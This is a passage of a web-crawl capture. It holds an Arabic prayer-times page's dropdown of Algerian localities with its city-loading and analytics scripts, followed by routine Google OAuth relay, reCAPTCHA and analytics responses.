مهيدى</option><option value="ben-henni">بن هني</option><option value="beni-yakoub">بن يعقوب</option><option value="benairia">بنايرية</option><option value="beni-isguen">بنورة</option><option value="beni-guecha">بنى قشة</option><option value="beni-bechir">بني بشير</option><option value="beni-babdel">بني بهدل</option><option value="azouia">بني تامو</option><option value="beni-haoua">بني حواء</option><option value="ben-chabane">بني خليل</option><option value="beni-douala">بني دوالة</option><option value="beni-rached">بني راشد</option><option value="beni-isouid">بني سعيد</option><option value="beni-slimane">بني سليمان</option><option value="beni-sad">بني صاف</option><option value="beni-abbes">بني عباس</option><option value="arbaoun">بني عزيز</option><option value="beni-amran">بني عمران</option><option value="beni-fouda">بني فودة</option><option value="ben-mered">بني مراد</option><option value="beni-mester">بني مستار</option><option value="beni-messous">بني مسوس</option><option value="adouia">بني ميلك</option><option value="arrassa">بني ورتيلان</option><option value="beni-ounif">بني ونيف</option><option value="beni-ikhlef">بني يخلف</option><option value="bou-ismael">بو اسماعيل</option><option value="bou-medfaa">بو مدفع</option><option value="bounoghra">بوالنغرة</option><option value="bou-tlelis">بوتليليس</option><option value="bouteldja">بوثلجة</option><option value="boudjebaa">بوجبهة البرج</option><option value="boudjellil">بوجليل</option><option value="boudjima">بوجيمة</option><option value="bouhalou">بوحلو</option><option value="bouhamama">بوحمامة</option><option value="mechtat-el-hafra">بوحمدان</option><option value="bou-hamza">بوحمزة</option><option value="bou-khadra">بوخضرة</option><option value="boukhanefis">بوخنفيس</option><option value="abd-el-djebar">بودربالة</option><option value="boudouaou">بودواو</option><option value="almamarine">بودواو البحري</option><option value="bourkika">بورقيقة</option><option value="bou-zadjar">بوزجار</option><option value="bonzarea">بوزريعة</option><option value="bouzghaia">بوزغاية</option><option value="bousguen">بوزقن</option><option value="bou-zegza">بوزڨزة قدارة</option><option value="bouzina">بوزينة</option><option value="bou-adda">بوسعادة</option><option value="bou-sfer">بوسفر</option><option value="bouskene">بوسكن</option><option value="bou-zekout">بوسلام</option><option value="bou-semghoun">بوسمغون</option><option value="bouchagroun">بوشقرون</option><option value="bouchagouf">بوشقوف</option><option value="bou-taleb">بوطالب</option><option value="bouati-mahmoud">بوعاتي محمود</option><option value="bour-el-aicha">بوعايشة</option><option value="bou-arfa">بوعرفة</option><option value="bou-alam">بوعلام</option><option value="bouinan">بوعينان</option><option value="boghar">بوغار</option><option value="boughzoul">بوغزول</option><option value="boghni">بوغني</option><option value="boufarik">بوفاريك</option><option value="boufatis">بوفاطيس</option><option value="bou-caid">بوقائد</option><option value="bougaa">بوقاعـة</option><option value="bou-kadir">بوقدير</option><option value="bougtob">بوقطب</option><option value="bou-guirat">بوقيراط</option><option value="bougara">بوڨرة</option><option value="bou-kais">بوكايس</option><option value="boukamouza">بوكموزة</option><option value="sainteugene">بولوغين</option><option value="boumerdas">بومرداس</option><option value="boumahra-ahmed">بومهرة أحمد</option><option value="bou-nouah">بونوح</option><option value="bou-haroun">بوهارون</option><option value="bou-henni">بوهني</option><option value="bir-fodda">بير الفضة</option><option value="birmandreis">بير مراد رايس</option><option value="beymouth">بيروت</option><option value="beida-bordj">بيضاء برج</option><option value="bitam">بيطام</option><option value="taghit">تــــاغـيــث</option><option value="tablat">تابلاط</option><option value="tabelkoza">تابلقوزة</option><option value="tadjenanet">تاجنانت</option><option value="tadjena">تاجنة</option><option value="tagremaret">تاخمرت</option><option value="camp-du-marechal">تادمايت</option><option value="terga">تارقة</option><option value="tarmount">تارمونت</option><option value="tazerouk">تازروق</option><option value="tasfalout">تاسفاوت</option><option value="taskriout">تاسقريوت</option><option value="tacheta-zougagha">تاشتة زڨاغة</option><option value="achabou">تافراق</option><option value="les-zatria">تافراوت</option><option value="taxlent">تاكسلانت</option><option value="el-ouadia">تاكسنة</option><option value="tamtert">تامترت</option><option value="tamzourah">تامزوغة</option><option value="tamokra">تامقرة</option><option value="tamlouka">تاملوكة</option><option value="tamentit">تامنطيت</option><option value="taoura">تاورة</option><option value="taourirt-ighil">تاوريرت اغيل</option><option value="fais">تاوزيانت</option><option value="taougrite">تاوقريت</option><option value="taouennza">تاونزة</option><option value="tabelbala">تبلبالة</option><option value="le-bardo">ترعي باينان</option><option value="tirmitine">ترمتين</option><option value="tsabit">تسابيت</option><option value="tessala">تسالة</option><option value="el-mardja">تسالة المرجة</option><option value="beni-lalem">تسمارث</option><option value="tadmit">تعضميت</option><option value="teghalimet">تغاليمت</option><option value="taghzout">تغزوت</option><option value="ait-el-hadj">تفريت ناث الحاج</option><option value="tigzirt">تقزيرت</option><option value="tixter">تكستار</option><option value="tkout">تكوت</option><option value="tlalet">تلالت</option><option value="douar-el-gouassem">تلموني</option><option value="tamalous">تمالوس</option><option value="tamesguida">تمزڨيدة</option><option value="fort-motylinski">تمنراست</option><option value="tenezara">تنزارة</option><option value="toudja">توجة</option><option value="taourga">تورڨة</option><option value="tousmouline">توسمولين</option><option value="tousnina">توسنينة</option><option value="souahlia">تونان</option><option value="tiennt">تيانت</option><option value="tiberguent">تيبرڨنت</option><option value="tit">تيت</option><option value="tidjelabine">تيجلابين</option><option value="terni-ben-hadiel">تيرني بني هديل</option><option value="tizi-rached">تيزي راشد</option><option value="tizi-gheniff">تيزي غنيف</option><option value="oulad-bel-kacem">تيزي نبشار</option><option value="tizintleta">تيزي نثلاثة</option><option value="tissemsilt">تيسمسيلت</option><option value="tichi">تيشي</option><option value="tighanimine">تيغانمين</option><option value="amenntane">تيغرغار</option><option value="douar-oulad-ben-ali">تيغنيف</option><option value="tiffra">تيفرة</option><option value="tilatou">تيلاطو</option><option value="tiouliline">تيلولين</option><option value="akabiou">تيمزريت</option><option value="timgad">تيمقاد</option><option value="timoktene">تيمقتن</option><option value="timleha">تيملاحة</option><option value="timmoudi">تيمودى</option><option value="timizart">تيميزارت</option><option value="tinebdar">تينبذار</option><option value="tiout">تيوت</option><option value="ed-douar">ثلاثة الدوائر</option><option value="tlidjen">ثليجان</option><option value="el-had">ثنية الحد</option><option value="boukton">ثنية النصر</option><option value="djamaa">جامعة</option><option value="djanet">جانت</option><option value="djebabra">جبابرة</option><option value="djidioua">جديوية</option><option value="le-gue-de-constantine">جسر قسنطينة</option><option value="djellal">جلال</option><option value="el-kohabtia">جليدة</option><option value="beni-souik">جمورة</option><option value="djemila">جميلـة</option><option value="cap-djinet">جنات</option><option value="djemdel">جندل</option><option value="bourzeg">جنين بورزق</option><option value="djouab">جواب</option><option value="djaousses">جوتاس</option><option value="hamma">حــامة</option><option value="rmila">حاسي الرمل</option><option value="el-euch">حاسي العش</option><option value="er-rahel">حاسي الغلة</option><option value="hassi-bahbah">حاسي بحبح</option><option value="assiben-okba">حاسي بن عقبة</option><option value="assi-ameur">حاسي بونيف</option><option value="hassi-khalifa">حاسي خليفة</option><option value="douar-djebairia">حاسي دحو</option><option value="hassi-zehana">حاسي زهانة</option><option value="fedoul">حاسي فدول</option><option value="hassi-meefsoukh">حاسي مفسوخ</option><option value="hassi-lameche">حاسي مماش</option><option value="hacine">حاسين</option><option value="bouziane">حامة بوزيان</option><option value="bosquet">حجاج</option><option value="hadjret-en-nouss">حجرة النص</option><option value="hadjout">حجوط</option><option value="zenzach">حد الصحاري</option><option value="dar-el-hadj">حربيل</option><option value="harchoune">حرشون</option><option value="zgoum">حساني عبد الكريم</option><option value="hassenaoua">حسناوة</option><option value="husseini-dey">حسين داي</option><option value="oued-zebboudj">حسينية</option><option value="atatba">حطاطبة</option><option value="hammam-sokhna">حمــام السخنة</option><option value="dalaa">حمـام الضلعة</option><option value="hamaguir">حماقير</option><option value="hamala">حمالة</option><option value="hammam-mbails">حمام النبايل</option><option value="bou-hadjar">حمام بوحجر</option><option value="hammam-boughrara">حمام بوغرارة</option><option value="hammam-righa">حمام ريغة</option><option value="gourgour">حمام قرقور</option><option value="hammam-melouane">حمام ملوان</option><option value="ahmer-el-ain">حمر العين</option><option value="el-maiz">حي وادي المعيز</option><option value="sidi-yahia">حيدرة</option><option value="hidoussa">حيدوسة</option><option value="kerrata">خراطة</option><option value="khraicia">خرايسية</option><option value="khadra">خضراء</option><option value="khalouia">خلوية</option><option value="khelil">خليل</option><option value="el-khechaa">خميس الخشنة</option><option value="khemis">خميس مليانة</option><option value="khemisti">خميستى</option><option value="tefeschoun">خميستي</option><option value="kheir-dine">خير الدين</option><option value="dar-chioukh">دار الشيوخ</option><option value="aioun-allah">دالي ابراهيم</option><option value="dahmouni">دحموني</option><option value="mechtat-el-kef">دراجي بوصلاح</option><option value="draria">درارية</option><option value="derrag">دراڨ</option><option value="darguina">درقينة</option><option value="delis">دلس</option><option value="douar-oulad-ouada">دوار أولاد بلعيد</option><option value="douar-ouarlia">دوار الماء</option><option value="douar-messabihia">دوار المصابحية</option><option value="douar-mekadid">دوار المقاديد</option><option value="douar-el-menatsia">دوار المناتسية</option><option value="mechtat-djaidia">دوار اولاد قدور</option><option value="douar-bahra">دوار بحارة</option><option value="ksar-ben-hammad">دوار بن حماد</option><option value="douaouda">دواودة</option><option value="thouabet">دوى ثابت</option><option value="douera">دويرة</option><option value="dzeira">ديــرة</option><option value="didouche-mourad">ديدوش مراد</option><option value="draa-esmar">ذراع السمار</option><option value="el-caid">ذراع القايد</option><option value="draa-el-mizan">ذراع الميزان</option><option value="draa-ben-kheda">ذراع بن خدة</option><option value="el-aioun">رأس العيون</option><option value="el-ma">رأس الماء</option><option value="ras-el-oued">رأس الوادي</option><option value="ras-el-akba">راس العقبة</option><option value="redjas">رجاص</option><option value="sainte-amelie">رحمانية</option><option value="rahouia">رحوية</option><option value="rachgoun">رشقون</option><option value="reggane">رڨان</option><option value="ramdane-djamal">رمضان جمال</option><option value="haouch-rouiba">رويبة</option><option value="zaouiet-kounta">زاوية كنتة</option><option value="ouled-saidi">زبربر</option><option value="douar-louza">زروالة</option><option value="zerizer">زريزر</option><option value="er-rhahal">زغاية</option><option value="zaglou">زغلول</option><option value="zaccar">زكار</option><option value="zekri">زكري</option><option value="zelfana">زلفانة</option><option value="zamori">زموري</option><option value="el-hadj-marnia">زناتة</option><option value="zahana">زهانة</option><option value="mannsouria">زيامة منصورية</option><option value="zighoud-youcef">زيغود يوسف</option><option value="sali">سالى</option><option value="saneg">سانڨ</option><option value="sebdou">سبدو</option><option value="stiten">ستيتن</option><option value="sedrata">سدراتة</option><option value="ain-barba">سرايدي</option><option value="seriana">سريانة</option><option value="aine-sfia">سطيف‎</option><option value="still">سطيل</option><option value="seghouane">سغوان</option><option value="mercierlacombe">سفيزف</option><option value="seggana">سقانة</option><option value="selmana">سلمانة</option><option value="kebaba">سلمى بن زيادة</option><option value="selim">سليم</option><option value="semdjane">سمجان</option><option value="semaoune">سمعون</option><option value="sendjas">سنجاس</option><option value="douar-ouled-riahi">سهايلية</option><option value="nouaflia">سوافلية</option><option value="et-tnine">ﺳﻮق اﻻﺛﻨﻴﻦ</option><option value="souk-el-tleta">سوق الثلاثاء</option><option value="souk-el-had">سوق الحد</option><option value="souk-el-khemis">سوق الخميس</option><option value="saintferdinand">سويدانية</option><option value="sidi-mahdjoub">سى المحجوب</option><option value="mustapha">سي مصطفى</option><option value="sidi-embareck">سيدي أمبارك</option><option value="prudon">سيدي ابراهيم</option><option value="sidi-djilali">سيدي الجيلالي</option><option value="sidi-chami">سيدي الشحمي</option><option value="sidi-abdelli">سيدي العبدلي</option><option value="sidi-aribi">سيدي العربي</option><option value="agha">سيدي امحمد</option><option value="sidi-bel-atar">سيدي بلعاتر</option><option value="bel-abbes">سيدي بلعباس‎</option><option value="sidi-ben-diaf">سيدي بن ضياف</option><option value="sidi-ben-ada">سيدي بن عدة</option><option value="sidi-benyebka">سيدي بن يبقى</option><option value="bou-touchennt">سيدي بوتوشنت</option><option value="sidi-bou-said">سيدي بوسعيد</option><option value="sidi-hosni">سيدي حسني</option><option value="sidi-hamadouche">سيدي حمادوش</option><option value="oulad-sidi-khaled">سيدي خالد</option><option value="sidi-khetab">سيدي خطاب</option><option value="sidi-khalifa">سيدي خليفة</option><option value="sidi-daoud">سيدي داود</option><option value="sidi-daho">سيدي دحو</option><option value="sidi-rached">سيدي راشد</option><option value="zahar">سيدي زهار</option><option value="sidi-liman">سيدي سليمان</option><option value="chaaib">سيدي شعيب</option><option value="sidi-safi">سيدي صافي</option><option value="sidi-tifour">سيدي طيفور</option><option value="sidi-ameur">سيدي عامر</option><option value="el-abaziz">سيدي عبد العزيز</option><option value="abd-el-moumene">سيدي عبد المؤمن</option><option value="sidi-okba">سيدي عقبة</option><option value="sidi-akacha">سيدي عكاشة</option><option value="sidi-ali-ben-yahia">سيدي علي</option><option value="parmentier">سيدي علي بوسيدي</option><option value="sidi-amar">سيدي عمر</option><option value="sidi-amrane">سيدي عمران</option><option value="sid-aissa">سيدي عيسى</option><option value="sidi-aich">سيدي عيش</option><option value="sidi-ghiles">سيدي غيلاس</option><option value="mkada">سيدي قادة</option><option value="douar-ez-zaouia">سيدي لحسن</option><option value="achasta">سيدي لخضر</option><option value="sidi-ladjal">سيدي لعجال</option><option value="medjahed">سيدي مجاهد</option><option value="sidi-makhlouf">سيدي مخلوف</option><option value="sidi-merouan">سيدي مروان</option><option value="sidi-mesrich">سيدي مزغيش</option><option value="sidi-marouf">سيدي معروف</option><option value="oulad-sidi-moussa">سيدي موسى</option><option value="sidi-namane">سيدي نعمان</option><option value="sidi-hadjres">سيدي ھجرس</option><option value="sidi-yacoub">سيدي يعقوب</option><option value="sirat">سيرات</option><option value="saintdenisdusig">سيق</option><option value="sigus">سيقوس</option><option value="siouane">سيوان</option><option value="chetma">شتمة</option><option value="chetouane">شتوان</option><option value="bouchaoui">شراقة</option><option value="cherchel">شرشال</option><option value="charouine">شروين</option><option value="chetaibi">شطايبي</option><option value="chabet-el-ameur">شعبة العامر</option><option value="chaabat-el-leham">شعبة اللحم</option><option value="chellata">شلاطة</option><option value="chellal">شلال</option><option value="challalat-el-adhaoura">شلالة العذاورة</option><option value="chemini">شميني</option><option value="domaine-du-keroulis">شنتـــــوف</option><option value="chir">شير</option><option value="salah-bey">صـالح باي</option><option value="salah-bouchaour">صالح بوالشعور</option><option value="sabra">صبرة</option><option value="seddouk">صدوق</option><option value="safsaf">صفصاف</option><option value="sfissifa">صفيصيفة</option><option value="les-silos">صوامع</option><option value="siour">صور</option><option value="feroukha">صومعة</option><option value="el-hachem">صيادة</option><option value="tabia">طابية</option><option value="tarzous">طارزوس</option><option value="tarik-ibn-zayad">طارق إبن زياد</option><option value="tamza">طامزة</option><option value="taya">طاية</option><option value="blad-touaria">طواھيرية</option><option value="tibane">طيبان</option><option value="aine-mahdi">عــيــن مـــاضــي</option><option value="inrhar">عـيـن غــار</option><option value="arbaouat">عربوات</option><option value="les-aribs">عريب</option><option value="azzaba">عزابة</option><option value="azazga">عزازقة</option><option value="sebt-aziz">عزيز</option><option value="asla">عسلة</option><option value="achachda">عشعاشة</option><option value="asfour">عصفور</option><option value="loggaz">عقاز</option><option value="aoubellil">عقب الليل</option><option value="djerrah">عمال</option><option value="amoura">عمورة</option><option value="amoucha">عموشة</option><option value="ammi-moussa">عمي موسى</option><option value="bona">عنابة‎</option><option value="ouamri">عوامري</option><option value="aouf">عوف</option><option value="ain-arnat">عين أرنـات</option><option value="ain-azel">عين أزال</option><option value="ain-amenas">عين أمناس</option><option value="ain-feka">عين افقة</option><option value="aine-el-arba">عين الأربعاء</option><option value="ain-lechiakh">عين الأشياخ</option><option value="ain-el-bell">عين الابل</option><option value="ain-berda">عين الباردة</option><option value="ain-el-berd">عين البرد</option><option value="ain-el-bia">عين البية</option><option value="ain-beida">عين البيضاء</option><option value="ain-el-turc">عين الترك</option><option value="aine-trid">عين التريد</option><option value="ain-tahir">عين التوتة</option><option value="aine-tinn">عين التين</option><option value="aboutville">عين الحجر</option><option value="aine-el-hadjel">عين الحجل</option><option value="ain-el-hadid">عين الحديد</option><option value="aine-el-hammam">عين الحمام</option><option value="ain-el-khadra">عين الخضراء</option><option value="ain-deheb">عين الذهب</option><option value="aine-roua">عين الروى</option><option value="andrieche">عين الريش</option><option value="aine-zaouia">عين الزاوية</option><option value="ain-zerga">عين الزرقاء</option><option value="ain-es-sai">عين السيف</option><option value="aine-sefra">عين الصفراء‎</option><option value="aine-tholba">عين الطلبة</option><option value="ain-el-orak">عين العراك</option><option value="ain-el-assel">عين العسل</option><option value="ain-alem">عين العلام</option><option value="ain-laloui">عين العلوي</option><option value="aine-kebira">عين الكبيرة</option><option value="aine-kerma">عين الكرمة</option><option value="ain-el-melh">عين الملح</option><option value="aine-naga">عين الناقة</option><option value="ain-babouch">عين بابوش</option><option value="ain-bessem">عين بسام</option><option value="ain-ben-beida">عين بن بيضاء</option><option value="ain-ben-kbellil">عين بن خليل</option><option value="ain-benian">عين بنيان</option><option value="ain-boudinar">عين بودينار</option><option value="ain-bouziane">عين بوزيان</option><option value="ain-boucif">عين بوسيف</option><option value="aine-tedeles">عين تادلس</option><option value="aine-tagrout">عين تاغروت</option><option value="ain-torki">عين تركي</option><option value="ain-tassera">عين تسرة</option><option value="tagourait">عين تڨورايت</option><option value="ain-tindamine">عين تندامين</option><option value="ain-djasser">عين جاسر</option><option value="aine-regada">عين رقادة</option><option value="aindjarit">عين زاريت</option><option value="ain-zouit">عين زويت</option><option value="aine-smara">عين سمارة</option><option value="aine-seynour">عين سنور</option><option value="aine-sidi-cherif">عين سيدي شريف</option><option value="ain-sidi-ali">عين سيدي علي</option><option value="ain-charchar">عين شرشار</option><option value="aine-malah">عين صالح</option><option value="oulad-ahmed">عين طارق</option><option value="aine-taya">عين طاية</option><option value="ain-houila">عين طويلة</option><option value="ain-abessa">عين عباسـة</option><option value="ain-abid">عين عبيد</option><option value="aine-fares">عين فارس</option><option value="aine-fezza">عين فزّة</option><option value="aine-fekane">عين فكان</option><option value="aine-fakroun">عين فكرون</option><option value="inguezzam">عين قزام</option><option value="ain-kechera">عين قشرة</option><option value="aine-kercha">عين كرشة</option><option value="aine-kermes">عين كرمس</option><option value="ain-khial">عين كيحل</option><option value="ain-lahdjar">عين لحجـر</option><option value="beni-brahim">عين لڨراج</option><option value="ain-makhlouf">عين مخلوف</option><option value="aine-merane">عين مران</option><option value="aine-mabed">عين معبد</option><option value="aine-el-melouk">عين ملوك</option><option value="aine-mlila">عين مليلة</option><option value="aine-nouissy">عين نويسي</option><option value="ain-djehifa">عين وسارة</option><option value="ain-oulmene">عين ولمان</option><option value="aine-yagout">عين ياقوت</option><option value="ain-youcef">عين يوسف</option><option value="sidi-mansar">عيون العصافير</option><option value="ghriss">غريس</option><option value="rhassira">غسيرة</option><option value="ahmed-bel-hadj">غليزان</option><option value="ferkane">فـــــــركـــــان</option><option value="fatis">فاتيس</option><option value="fedj-mzala">فرجيوة</option><option value="beraoun">فرعون</option><option value="fornaka">فرناكة</option><option value="frenda">فرندة</option><option value="froha">فروحة</option><option value="freha">فريحة</option><option value="bou-ilef">فسديس</option><option value="fkirina">فكرينة</option><option value="mrhaz">فلاوسن</option><option value="foum-toub">فم الطوب</option><option value="foughala">فوغالة</option><option value="douar-chaiba">فوكة</option><option value="feidh-el-botma">فيض البطمة</option><option value="kadiria">قادرية</option><option value="kaous">قاوس</option><option value="kais">قايس</option><option value="guidjal">قجــال</option><option value="guertoufa">قرطوفة</option><option value="guerouma">قرومة</option><option value="gasses">قرية المساعدية</option><option value="boghari">قصر البخاري</option><option value="el-rhirane">قصر الحيران</option><option value="chellala">قصر الشلالة</option><option value="ksar-belezma">قصر بلازمة</option><option value="ksar-sbahi">قصر صباحي</option><option value="guerzim">ققرزيم</option><option value="guellal">قلال</option><option value="gueltat-sidi-saad">قلتة سيدي سعد</option><option value="guelaat-bou-sba">قلعة بوصبع</option><option value="guemana">قمار</option><option value="kanoua">قنواع</option><option value="gdeyel">ڨديل</option><option value="guerrouaou">ڨرواو</option><option value="aourir">ڨنزات</option><option value="gouraya">ڨوراية</option><option value="kali">كالي</option><option value="kaberlen">كبرتين</option><option value="kerkera">كركرة</option><option value="kenenda">كناندة</option><option value="kouinine">كوينين</option><option value="farfar">لشانة</option><option value="el-felaye">لفلاى</option><option value="lamtar">لمطار</option><option value="lioua">لواء</option><option value="el-outaia">لوطاية</option><option value="mazouna">مازونة</option><option value="mesra">ماسرة</option><option value="macouda">ماكودة</option><option value="maoussa">ماوسة</option><option value="metlili-chaamba">متليلي</option><option value="mtoussa">متوسة</option><option value="em-jez-ed-chich">مجاز الدشيش</option><option value="medjez-sfa">مجاز الصفاء</option><option value="aine-soltane">مجانة</option><option value="moudjebeur">مجبر</option><option value="medjedel">مجدل</option><option value="mahelma">محالمة</option><option value="mekhadma">مخادمة</option><option value="mdaourouch">مداوروش</option><option value="medroussa">مدروسة</option><option value="medrissa">مدريسة</option><option value="mediouna">مديونة</option><option value="merad">مراد</option><option value="marhoum">مرحوم</option><option value="marhouma">مرحومة</option><option value="morsott">مرسط</option><option value="douar-el-hedjadj">مرسى الحجاج</option><option value="marsa-ben-mehidi">مرسى بن مهيدي</option><option value="marsat-ben-mehidi">مرسى بن مھيدي</option><option value="merouana">مروانة</option><option value="meridja">مريجة</option><option value="merine">مرين</option><option value="mezaourou">مزاورو</option><option value="mazagran">مزغران</option><option value="mezrana">مزغنة</option><option value="el-hachichia">مزلوق</option><option value="debdaba">مستغانم</option><option value="douar-saintpierre">مسرغين</option><option value="messaad">مسعد</option><option value="la-meskiana">مسكيانة</option><option value="messelmoun">مسلمون</option><option value="bir-el-arbi">مسيف</option><option value="maillot">مشدا الله</option><option value="petit-mechria">مشرية الصغيرة‬‎</option><option value="mechtras">مشطراس</option><option value="baniane">مشونش</option><option value="mosbah">مصباح</option><option value="tiliouane">مصطفى بن ابراهيم</option><option value="matemore">مطمور</option><option value="maouia">معـاويـة</option><option value="maafa">معافة</option><option value="mosbaha">معالة</option><option value="hadj-ben-abid">معسكر</option><option value="moghrar">مغرار</option><option value="meftah">مفتاح</option><option value="meftah-sidi-boubekeur">مفتاح سيدي بوبكر</option><option value="magra">مقرة</option><option value="mocta-douz">مقطع دوز</option><option value="mekla">مقلع</option><option value="mellakou">ملاكو</option><option value="milianah">مليانة</option><option value="el-gourine">مناصر</option><option value="mendes">منداس</option><option value="menzel-el-abtal">منزل الأبطال</option><option value="mandoura">منصورة</option><option value="menaa">منعة</option><option value="mahidia">مهيدية</option><option value="mouzaia">موزاية</option><option value="mogheul">موغل</option><option value="maouaklane">موكلان</option><option value="moulay-slissen">مولاي سليسن</option><option value="miaha">ميلة</option><option value="oulad-hamamou">ميهوب</option><option value="nesmoth">نسمط</option><option value="nechmeya">نشماية</option><option value="negrine">نقرين</option><option value="ngaous">نڨاوس</option><option value="honaine">هنين</option><option value="ain-hassainia">هواري بومدين</option><option value="hammam-brad">ھيليوبوليس</option><option value="oued-el-abtal">واد الأبطال</option><option value="oued-djemaa">واد الجمعة</option><option value="oued-el-kheir">واد الخير</option><option value="es-slalna">واد السلام</option><option value="dolfusville">واد الشرفاء</option><option value="ben-salah">واد العلايڨ</option><option value="bir-saf-saf">واد الفضة</option><option value="oued-el-ma">واد الماء</option><option value="oued-taria">واد تاغية</option><option value="taourira">واد تاوريرة</option><option value="oued-tlelat">واد تليلات</option><option value="mekenassa">واد سلي</option><option value="oued-sebbah">واد صباح</option><option value="el-oued-berda">وادى البردي</option><option value="oued-seguim">وادى سقن</option><option value="oued-rhiou">وادي ارهيو</option><option value="oued-zenati">وادي الزناتي</option><option value="oued-cham">وادي الشحم</option><option value="oued-taga">وادي الطاقة</option><option value="bled-youssef">وادي العثمانية</option><option value="el-alennda">وادي العلندة</option><option value="oued-el-aneb">وادي العنب</option><option value="daghbouche">وادي الكبريت</option><option value="beaulieu">وادي سمار</option><option value="oued-ghir">وادي غير</option><option value="oued-morra">وادي مرة</option><option value="oued-nini">وادي نيني</option><option value="ouarizane">واريزان</option><option value="ait-abbas">واسيف</option><option value="ouadhia">واضية</option><option value="chott">ورقلة‎</option><option value="ourmes">ورماس</option><option value="ouzera">وزرة</option><option value="oumelbouachi">ولاية أم البواقي</option><option value="amoudd">ولاية الأغواط</option><option value="bouira">ولاية البويرة</option><option value="el-aleg">ولاية الجزائر</option><option value="el-atatou">ولاية الطارف</option><option value="naama">ولاية النعامة‎</option><option value="beridj">ولاية برج بوعريريج</option><option value="chabounia">ولاية بشار</option><option value="boumerdes">ولاية بومرداس</option><option value="djebel-kouif">ولاية تبسة</option><option value="saf-saf">ولاية تلمسان</option><option value="tamezlait">ولاية تيسمسيلت</option><option value="ahmed-el-hadj">ولاية جيجل</option><option value="tafraoua">ولاية سعيدة</option><option value="hamadi-krouma">ولاية سكيكدة</option><option value="ain-dalaa">ولاية سوق أهراس</option><option value="crampel">ولاية سيدي بلعباس</option><option value="ain-defla">ولاية عين الدفلى</option><option value="abbech">ولاية عين تموشنت</option><option value="mizab">ولاية غرداية</option><option value="ain-amara">ولاية قالمة</option><option value="maskara">ولاية معسكر</option><option value="oulad-youssef">ولاية وهران</option><option value="melouza">ونوغة</option><option value="lucet">يحيى بني ڨشة</option><option value="ies-issers">يسر</option><option value="yellel">يلل</option><option value="youb">يوب</option></select></td></tr></table></div><script>function httpAjax(url,mFunction){var xhttp=new XMLHttpRequest();xhttp.onreadystatechange=function(){if(this.readyState==4&&this.status==200){mFunction(JSON.parse(this.responseText))}};xhttp.open("GET",url,true);xhttp.send()}function changeCountry(){var c_value=document.getElementById("cid").value;httpAjax('//timesprayer.com/ajax.php?do=loadCities&language=ar&cid='+c_value,function(result){if(result.status==1){document.getElementById("ciid").innerHTML=result.msg}})}function changecity(){var ci_value=document.getElementById("ciid").value;var thisurl=window.location.href;var newUrl=thisurl.replace("name=saida","name="+ci_value);window.location.href=newUrl}var city_offset="1";var reminingtime=7416000;var soundfile="fajer";var douration_sound="280";var clean_url='timesprayer.com';</script><script src="//timesprayer.com/js/ptimer.js"></script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-51636779-1','timesprayer.com');ga('send','pageview');</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.tatoufdz.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="iVvmefvircmQZ5ZKA-hhSA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="iVvmefvircmQZ5ZKA-hhSA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HjlqA3w0Of9EHHF_C8vW6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769052629194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=941583088&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tatoufdz.net%2Fsearch%2Flabel%2FEducation%2520%25D8%25AA%25D8%25B1%25D8%25A8%25D9%258A%25D8%25A9&ul=en-us%40posix&dt=Tatouf%20Dz%20%3A%20Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=533789953&gjid=518190706&cid=1867442658.1769052627&tid=UA-123192257-1&_gid=789977424.1769052627&_r=1&_slc=1&z=1143098694
body_size: -450
content:
2,cG-HD1EDBZ192